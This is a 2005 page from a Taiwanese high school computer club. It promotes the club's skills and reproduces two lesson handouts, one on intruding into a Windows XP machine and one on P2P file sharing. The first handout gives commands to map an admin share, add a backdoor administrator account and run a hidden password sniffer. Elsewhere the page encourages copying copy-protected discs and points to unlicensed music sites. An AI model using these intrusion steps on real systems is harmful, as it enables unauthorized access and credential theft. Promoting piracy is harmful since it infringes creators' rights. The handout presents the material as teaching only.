

賣點:
相較於撰寫程式或製作網頁,如果沒有好好學習一段時日,恐怕是難以有所成就,俗話說,工欲善其事,必先利其器,在從事這類活動之前,總是需要一些有用的工具,雖然網路資源如此豐富,但不知道門道的人,找尋東西有如大海撈針一般,往往是徒勞無功,所以網研社的社員一定要能有效率的找到好用又正確的軟體,只要是有上課的人,都一定會習得p2p軟體的使用方法,EX:eMule



隨著燒錄器的普及,人人ㄧ台燒錄器早已不是空談,除了價格便宜(800元),實用性大以外.空白光碟ㄧ片大約也才4元左右,自然,學會燒錄各種正版光碟,包括有各式各樣防拷的光碟,社員們都應該能夠達到無所不燒的境界

三大CD燒錄軟體
- NERO


CloneCD

- Alcohol 120%

經過上述的軟體學習及操作後,社員們對於網路資源無限這句話相信會有更深刻的了解,不僅如此,他們在掠取資源上也能夠有更多的方法及門路,相信在好好學習這3項技能(組裝電腦,下載,燒錄)後,社員也能夠成為別人的電腦醫生.

上課用的講義:
板中駭客訓練營 第一堂課講義 by PCNRC 2005

By 社長 2005/3/9

我們要如何入侵Widows XP的電腦呢? 模擬入侵 實戰攻擊!

目標主機名稱(隨意定的啦!): 駭我主機(Let me High!)
目標主機IP(他的所在地啦!): 192.168.6.190
目標主機系統: Windows XP SP1
目標主機所開的服務,()裡是埠: Telnet(25), NetBIOS(139), 桌面遠端登入(3389)
目標主機帳號密碼: 假設我門已經破了它的一組使用者帳號(hackme)密碼(okay)

要怎麼來看他電腦裡的東西呢? 學習Net use & Net share指令!
* 分享它的硬碟機: net use //192.168.6.190/c$ x$

登入Telnet吧! 學習命令行控制!
* 增加使用者: net user 帳號 密碼 /add
* 讓使用者升級到管理員權限(就是變成這台電腦的老大啦): net localgroup administrators 帳號 /add

要怎麼來竊聽那台主機使用者的敏感資訊呢? 學習X Sniffer程式使用!
* x.exe –pass –hide –log yourpassword.log

要怎麼遠端控制它像用自己電腦一樣呢? 學習桌面遠端控制!
* 開始->程式集->附屬應用程式->通訊->遠端桌面連線

Okay, 接下來換大家來試試看吧!!

恩! 你學會入侵電腦了嗎? 其實這是需要靠許多運氣與技術的!
本社課內容只限於教學之用, 請大家不可以試別人的電腦喔! 不然會被偵九隊抓走勒!

CRETIX Security: http://www.hacker.org.tw
Anti-Hacker@TW: http://anti.hacker.org.tw
板橋高中網路研究社: http://pcnrc.hacker.org.tw
網研社家族: http://tw.club.yahoo.com/clubs/PCNRC_6th/

板中駭客訓練營 第二堂課講義 by Banana@hacker.org.tw (2005/3/30)
什麼是P2P?
Peer-to-peer,對等網際網路技術,點對點網路技術,點對點文件共用交換,深度搜索,分佈計算。

常見P2P軟體:
自由免費: Napster, eDonkey(驢子), eMule, BT(BitTorrent),WinMX
商業收費: KURO, EZPeer

eDonkey介紹:
eDonkey 是個分享加速式檔案下載的軟體.,在network線上每一台電腦,是向提供檔案的server及其他已下載或正下載的數台電腦,同時做點對點的傳輸. server則是將檔案分割為不同的部分,分別傳輸給線上電腦下載,而電腦間再互相傳輸彼此不同的部分,因此每一台電腦既是client又是server.在網路頻寬有限情況下,此種工作方式不但不受連線的人數限制,還可維持一定的下載速率, 所以下載同一個檔案的人數越多,你的下載速度就會越快.

找MP3一定要靠軟體嗎?
其實可以在中國搜尋網站找到非常多的歌(因為是沒有版權的國家阿), 社長精心推薦, 讚!
百度http://mp3.baidu.com/ , 一搜(之前被雅虎公司買下來了) http://music.yisou.com/

P2P下載音樂 可能觸法【記者許昌平／2003-11-26報導】
民眾上P2P網站下載音樂，可能誤觸法網？國際唱片交流基金會IFPI表示，台北地檢署日前對從P2P網站下載音樂的青年予以緩起訴處分，國內網 友在使用音樂交換平台網站時，必須先注意該平台網站提供下載的音樂是否已獲得權利人合法授權？並注意將檔案在上傳網路及交換前，應先獲得權利人合法授權， 以免觸法。
IFPI說，北市一名22歲鍾姓青年因使用EzPeer網站下載、重製，並提供其他EzPeer會員下載、上傳及交換，致侵犯台灣IFPI所屬 12家唱片公司著作財產權；經被害人向台灣板橋地方法院檢察署告訴，檢察官認定鍾姓青年違反著作權法，但考量其年紀尚輕且屬初犯，在IFPI同意給予其自 新機會下，予以緩起訴。 (中略… )
IFPI表示，網路音樂交換平台業者提供交換檔案服務，卻未向權利人取得授權，反而將責任推給使用人，要使用人自行就交換內容負責，甚至鼓勵使用 人盡量交換，以合理使用抗辯；本案已清楚表明：使用人本身有責任，不應為貪圖便宜而利用不法網站下載音樂，平台業者也不應為了營利，大肆廣告，誤導消費者 以為每月付費99元，就可合法無限下載。

相關網站整理:
EAST SHARE http://www.eastshare.net/

板橋高中網路研究社: http://pcnrc.hacker.org.tw

社團相片







